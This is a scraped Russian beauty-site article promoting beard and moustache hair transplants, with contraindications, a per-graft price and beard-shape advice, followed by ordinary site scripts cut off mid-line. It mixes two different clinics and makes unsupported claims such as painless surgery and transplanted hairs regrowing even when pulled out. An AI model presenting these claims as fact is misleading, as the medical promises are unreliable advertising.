<img src="/wp-content/uploads/5/6/0/560b90ae5c0cb8e5e86d67f1d6d3edcb.jpe" alt="" /></p>
<p>На консультации наш пластический хирург Наумов Николай Георгиевич смоделирует желаемую форму бороды, расскажет о возможных и рекомендуемых конкретно в Вашем случае методах пересадки волос на бороду и щеки, и, исходя из Ваших пожеланий к форме и густоте, а также возможностей донорской зоны, озвучит итоговую цену пересадки бороды.</p>
<h3><span id="i-9">Методы трансплантации бороды и усов</span></h3>
<p>Пересадка волос в область бороды и усов может быть выполнена как методом FUT (лоскут), так и методом FUE (бесшовный).</p>
<p>Выбор метода пересадки зависит от Ваших предпочтений, а также особенностей донорских зон.</p>
<p>Как правило, метод трансплантации согласовывается на очной консультации с нашим пластическим хирургом.</p>
<p>Россия, Санкт-Петербург, Съезжинская ул., д. 4</p>
<h3><span id="i-10">Заказать обратный звонок</span></h3>
<p>Укажите в заявке ваши имя и телефон, администраторы клиники перезвонят Вам.</p>
<p>Сервис работает с 10:00 по 20:00 по московскому времени.</p>
<p>На сайте «Центра Здоровья Волос» также работает сервис «Записаться на консультацию», который позволяет самостоятельно подобрать удобное для визита время и отправить заявку на запись в клинику.</p>
<h3><span id="i-11">Узнать стоимость операции</span></h3>
<p>Для получения приблизительной информации о стоимости операции в Вашем случае, заполните следующую форму и прикрепите фотографии зоны потери волос и затылка.</p>
<p>Полученная от Вас информация является конфиденциальной.</p>
<p>Обратите внимание, точная стоимость операции определяется после первичной консультации хирурга</p>
<h3><span id="i-12">Заказать звонок хирурга</span></h3>
<p>Закажите звонок от врача хирурга, если Вы хотите уточнить индивидуальные вопросы. Если же вы хотите узнать возможную стоимость операции, то заполните форму “Узнать стоимость”, предоставив фотографии.</p>
<h2><span id="i-13">Противопоказания</span></h2>
<p><img src="/wp-content/uploads/5/8/6/586d4bf12886cd314128fddba6086978.jpg" alt="" data-src="/wp-content/uploads/7/d/2/7d2add86c2efc043a15fd3240c4cff32.jpg" />Перед тем, как проводить операцию на бороде, больного проверяют на наличие противопоказаний, которые запрещают выполнение подобных вмешательств. Процедуру нежелательно проводить:</p>
<ol>
<li>Если нарушен процесс свертывания крови.</li>
<li>Если в организм проникла инфекция или развивается воспалительный процесс в виде простудного заболевания, ОРВИ, ОРИ.</li>
<li>При серьезных сбоях в кроветворении.</li>
<li>Если в организме присутствуют патологические новообразования злокачественного характера.</li>
<li>При аллергической реакции на применяемые обезболивающие средства.</li>
<li>Если возраст младше 25 лет.</li>
<li>Если отсутствуют здоровые донорские волосяные луковицы.</li>
<li>При гормональном дисбалансе и аутоиммунных заболеваниях вроде сахарного диабета, системной красной волчанки.</li>
</ol>
<h2><span id="i-14">Пересадка бороды усов</span></h2>
<p>В Алматы , РК мы успешно осуществляем пересадку волос в зону бороды. Обычно количество графтов колеблется от 1500 до 2500.</p>
<p>В качестве донорской зоны обычно используется затылок. Вне зависимости от объема пересадки, вся процедура занимает один операционный день. Рекомендации по необходимому числу графтов можно определить и по фотографии, оценив объем имеющейся растительности на лице и имея пример результата, который пациент хотел бы получить в резульатате пересадки волос в область бороды.</p>
<p>Цена пересадки волос в бороду — 1,25 $ за графт. Никаких дополнительных расходов на операцию!</p>
<p>Гарантией качества служит многолетний опыт работы в области трансплантологии и десятки довольных результатами пациентов, сделавших пересадку волос в нашей клинике. Клиника заключает с пациентом контракт, где гарантирует пожизненный рост пересаженных волос. Более того, даже если вы попытаетесь выдернуть их, они все равно будут расти.</p>
<p>Что же касается болезненности процедуры, благодаря оригинальным технологиям, внедренным в нашей клинике, операции по пересадке волос в бороду протекают практически без кровопотерь и боли, поэтому те несколько часов, в течение которых пациент находится в нашей клинике, проходят для него максимально комфортно.</p>
<p>Постоперационный период безболезненный, но незначительные отеки возможны, поскольку мы имеем дело с мягкими тканями. Впрочем, благодаря именно мягким тканям процесс заживления и сглаживания постоперационных следов идет быстро. Обычно через неделю никаких видимых следов после операции на лице нет.</p>
<h2><span id="i-15">Борода секрет мужской привлекательности</span></h2>
<p>Борода у мужчины – один из способов выражения его стиля, демонстрации привлекательности и мужского начала. Чтобы грамотно освоить технику подбора формы бороды, необходимо учитывать ряд факторов: форма головы, структура, густота и цвет волос, рост и физические особенности телосложения человека.</p>
<p>
<img src="/wp-content/uploads/9/9/2/9928155f8d675545c223f768aa360383.jpe" alt="" /></p>
<h3><span id="i-16">Как правильно подобрать форму бороды</span></h3>
<p>Борода у мужчины – один из способов выражения его стиля, демонстрации привлекательности и мужского начала. Чтобы грамотно освоить технику подбора формы бороды, необходимо учитывать ряд факторов: форма головы, структура, густота и цвет волос, рост и физические особенности телосложения человека.</p>
<p>Мужчинам среднего роста и невысоким подойдет небольшая аккуратная борода, высоким людям – напротив, более массивная, густая и объемная. Обладателям светлых волос лучше остановить свой выбор на широких формах бороды, в то время как брюнетам более к лицу немассивные вариации ее очертаний. Мужчинам с треугольной формой лица будет идти округлая и широкая борода, круглолицым – заостренная и трапециевидная формы, для овального лица хорошо подойдут закругленные бороды-подковы.</p>
<p>И последний совет мужчинам при выборе бороды: подбирая ее форму, пробуйте экспериментировать, учитывать свою индивидуальность. Благо что форма бороды не влияет на здоровье и легко поддается самым разнообразным изменениям.</p>
<p>Итак, стильная борода сегодня в тренде. А за модой следует, не отставая, эстетическая медицина. Мужчины с недостаточной растительностью, чтобы не отставать от моды, могут сформировать себе густую бороду с помощью трансплантации.</p>
<p>При трансплантации методом FUE врач моделирует бороду, пересаживая волосяные луковицы с затылка. Эта процедура требует особой квалификации хирурга-трансплантолога, поскольку для образования стильной естественной бороды волоски нужно пересаживать в строгой последовательности под определенным углом. После операции через некоторое время наблюдается небольшое покраснение, зато потом клиент получает собственную густую и стильную бороду.</p>
<p>
<img src="/wp-content/uploads/7/7/6/7760e607bacc1e1840937ba7a8c77cf5.jpe" alt="" /></p>
<p>Навигация по записям</p>
<p>Пересадка волос в Алматы</p>
<p>Адрес: Алматы, Казахстан, ул. Фурманова пр. Аль-фараби, коплекс Нурлытау 5А этаж 9 офис 167</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="110988">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uxod-za-volosami/smyvka-dla-volos-estel.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/e/0/e/e0ed619b2d16b30eb652ff66c373e16a.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/smyvka-dla-volos-estel.html' class='title'>Смывка для волос Estel Color Off</a>

		<div class="text">
			Подробная инструкция

В каждой упаковке со смывкой Estel Color Off всегда есть подробная инструкция,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/zolotoj-selk-sprej-laminator.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/7/2/0/720b303d39a4507aa83662305ab63900.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/zolotoj-selk-sprej-laminator.html' class='title'>Спрей для волос Золотой шелк Керапластика ГИАЛУРОНКОЛЛАГЕН, запечатывающий &#8212; отзывы</a>

		<div class="text">
			Профессиональные советы


Для получения желаемого результата необходимо придерживаться следующих советов.
Рекомендуется...		</div>

	</div>


			
				
	<div class="item">

		
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/muzskie-strizki-video.html' class='title'>Современная мужская стрижка</a>

		<div class="text">
			Все рубрики


Беременность, роды, материнство

	
Бизнес, Экономика, Финансы

	
Детские видеоуроки

Аэробика...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/peresadka-brovej-2.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/c/3/0/c300f8f6c3ed4ebe78a204ad4ef7ce1f.jpe" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/peresadka-brovej-2.html' class='title'>Пересадка бровей</a>

		<div class="text">
			FUE-метод

Конечно, пересадка каждого фолликула в отдельности более трудоемкая, продолжительная, а значит...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/peresadka-volos-2.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/f/0/2/f0252f4a048732bfa6a5a4ba09a16483.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/peresadka-volos-2.html' class='title'>Пересадка бровей</a>

		<div class="text">
			Как проходит операция

Любая процедура пересадки волос начинается с обязательной консультации врача-трихолога,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/kak-podobrat-krasku-dla-volos.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/c/9/d/c9d58dc58cb6fc303a7f69f67ad20f31.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/kak-podobrat-krasku-dla-volos.html' class='title'>Модный цвет волос в 2018 году. Как правильно выбрать краску для волос и чем можно смыть краску с волос в домашних условиях</a>

		<div class="text">
			6 самых стойких красок для волос

Вопреки широко распространенному мнению, стойкие красители могут быть...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/uxod-za-volosami/peresadka-volos-na-borodu.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='110988' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/muzhskie-strizhki-v-barbershope-vidy-i-osobennosti.html' class='title'>Мужские стрижки в барбершопе: виды и особенности</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/27e365acf143ae0341e6a355a701ccc9-180x180-fcfa2acd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='title'>Свадебные прически пошаговые мастер-классы с фото</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/11203384468dffe7a2f1bca6c93f69f0-180x180-badf1fed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='title'>Как окрасить волосы в светлый цвет</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/d/0/8/d0876d060fa20b88a178aa41f9aaaeb8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='title'>Кокосовое масло при псориазе</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/0ad57ca0a7f4c0f00932e9c10e20627d-180x180-c7306dcc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='title'>Как правильно ухаживать за тонкими волосами</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/derevenskaa-celka.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/56b252d720d4fea7b8e940c1df423d79-180x180-60ba3046.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/derevenskaa-celka.html' class='title'>Моя прическа для выходных в деревне</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/9/9/2/992ea05dddd55c9f34b069ef291b76ba.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='title'>Кондиционер для выпрямления волос</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/5b8a903a30bc3998f10b79711fc011e3-180x180-1e623b05.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='title'>Kapous Сыворотка-уход для окрашенных волос Dual Renascence 2 Phase Serum For Colored Hair</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/6ab8b85d5f4571b5f1bacd92d56cd0c5-180x180-d96b84b6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='title'>Синий маникюр</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/evropa-hair.html' class='title'>Главная</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"110988"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var 